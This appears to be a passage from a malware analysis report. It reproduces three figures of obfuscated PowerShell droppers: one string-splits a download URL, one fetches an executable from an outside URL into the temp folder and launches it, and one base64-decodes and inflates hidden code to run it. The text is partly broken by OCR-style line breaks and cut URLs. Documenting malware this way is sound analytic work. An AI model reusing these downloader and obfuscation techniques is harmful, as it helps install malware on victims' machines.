 $A_kAXA=("{2}{1}{0}" -f("{0}{1}" -f 'xA','1G'),'A','VwA');$hUBABAZ = '554';
$KZUBUA=("{1}{0}"-f("{0}{1}"-f 'UZ','A_Q'),'ZZ');$K4DCQAZ=$env:userprofile+'\'+
$hUBABAZ+("{0}{1}"-f '.','exe');$UAAwUAD=("{0}{1}" -f ("{1}{0}"-
f'B','XAD'),'DxC');$oUUAQU=.('n'+'ew-objec'+'t') nEt.wEB`cl`ienT;$C_ADUD=("{3}
{6}{2}{0}{4}{8}{9}{10}{7}{5}{1}"-f("{1}{0}" -f 'en.','r'),("{2}{0}{1}" -f'e',
("{1}{0}"-f'.fgs','r2'),'t'),'am',("{0}{1}"-f 'htt','p'),("{1}{0}"-f'sko',("{1}
{0}"-f 'm/','co')),'xus',("{1}{0}" -f'c',("{2}{1}{0}" -f'/tz
Figure 5. Heavily obfuscated malicious script
$ohL='jFv';$ppL=new-object Net.WebClient;
$zjX='http://
/tyclam/fressr.php?l=wygx13.tkn'.Split('@');
$Rvj='MIX';$phD = '486';$jvL='chb';$UMF=$env:temp+'\'+$phD+'.exe';foreach($uZb
in $zjX){try{$ppL.DownloadFile($uZb, $UMF);$rPi='hiM';If ((Get-Item $UMF).length
-ge 80000) {Invoke-Item $UMF;$XNI='Oss';break;}}catch{}}$lOw='YSL';
Figure 6. Obfuscated script that downloads and runs payload
( .('nEw'+'-OB'+'j'+'ect')  SYST`em`.io`.COMPR`E`sSiO`N.deflATe`STREAm
([syStem.IO.MEMOrYstreAm][sYSTeM.CONVerT]::FRoMBase64strinG('TZBbT4NAEIXfTfwP
+4DZJbWLKKFSQoyW2hAbWnsJJmpSSoeLpewGtqVI+t/FpK2+zLycM3O
+IzmVw/2XKbIQfnrmE2/9ik1pzkvueZYE2a67LSDnOQuTFFr4A7eko6OFKeyhETMtNOYrixKc4RaGss2
atfyCQGAZubCYLagHy0VvmIA7M6XddmKPHr97Fo6F4F1FWan3uqYvc7aCPAnWNAOhFFXJlDBirKQ85g
+pJSoOoUqjfYppwdNEEHyFZTNkOfhBTCRnzDeam3goydD5hVyLvKqPAanNSjdlvh06af/PcI2OtLLphI
iQBmMAou00DAKasWkgTgqa9t2BiFE7AnRrdDoyqt/txI8yVogkKOg4ZwEUxWe3O535E0HO
Figure 7. Script that decrypts and executes malicious code
红数位